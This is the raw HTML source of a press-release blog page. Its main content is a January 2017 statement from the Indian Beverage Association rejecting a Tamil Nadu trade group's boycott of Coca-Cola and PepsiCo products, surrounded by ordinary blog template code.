max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Statement' rel='tag'>Statement</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='547625890991032192' itemprop='postId'/>
<a name='547625890991032192'></a>
<h1 class='post-title entry-title' itemprop='name'>
Statement from Arvind Verma, Secretary General, Indian Beverage Association
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-547625890991032192' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<b><br /></b>
<b>January 25, 2017</b><br />
<b><br /></b>
<div class="separator" style="clear: both; text-align: center;">
<img alt="Statement from Arvind Verma, Secretary General, Indian Beverage Association" border="0" height="142" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png" title="Statement from Arvind Verma, Secretary General, Indian Beverage Association" width="640" /></div>
<b><br /></b>
<br />
The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in Tamil Nadu to not sell products manufactured by our members and two of the largest players in the Food processing Industry, effective March 1, 2017.<br />
<br />
At the outset, we would like to clarify that there is absolutely No Connection between our member companies and the ongoing events in Tamil Nadu. As responsible companies, both Coca-Cola India and PepsiCo India have made a significant contribution to Indian economy and society over the past couple of decades. These companies not only provide employment to around 3,50,000 people, they also play a critical role in improving livelihoods of over 5 lakh farmers and about 4 million retailers in the country.<br />
<br />
In addition, IBA members are not just skilling farmers and retailers in modern techniques of agriculture or commerce, they are also deeply involved in ensuring the welfare and sustenance of local communities. They have restored water bodies, built check dams and played a significant role in disaster relief and rehabilitation in the state.<br />
<br />
The proposed call is not just against the interest of the farmers, traders and retailers of the state, it also undermines the role that the industry can play in economic growth and development.<br />
<br />
IBA is open to engage with any organisation that has a diverse point of view. In the interim, we urge individuals and organisations not to be misled by rumours and spread of mis-information. We hope that good sense will prevail and normalcy will be restored soon in this matter.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html&title=Statement from Arvind Verma, Secretary General, Indian Beverage Association' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html&title=Statement from Arvind Verma, Secretary General, Indian Beverage Association' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQ5KHPW5iPuYVbc95aZZl185kxnFsBLFL0mWkDsIJo3hlJeAicbugjY8qQSnz5iLB-IikZ5z2g-EKDgC7AoDESJNFR7E_zgv_nWhzYdPFeQJ4lqoY2CjR1A7xLDTmujYeVdf5_ALb7NLk/s640/Indian+Beverage+Association.png&description=  January 25, 2017       The Indian Beverage Association (IBA) is deeply disappointed to learn of the stance taken by a Trade Association in...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html&title=Statement from Arvind Verma, Secretary General, Indian Beverage Association' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/india-today-group-revamps-its-flagship-magazine-india-today.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/pearl-academy-strengthens-its-partnership-with-khadi-india.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html';
</script>
<script async='async' src='/feeds/posts/default/-/Arvind Verma?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/statement-from-arvind-verma-secretary-general-indian-beverage-association.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ump9OSBKBdQUiE3HEYQI8K890drbr0mS2VociVqejqPs5FJU87cMx0mmHljaZaVDP7mHJx2n5aaw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzYj5e4rlkUNZDo4bTVT4Ezt2tY06ZAzVXWhJEuW-azrZmLhQGbdk3awFebRPWMfYjBOmSdDOv=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
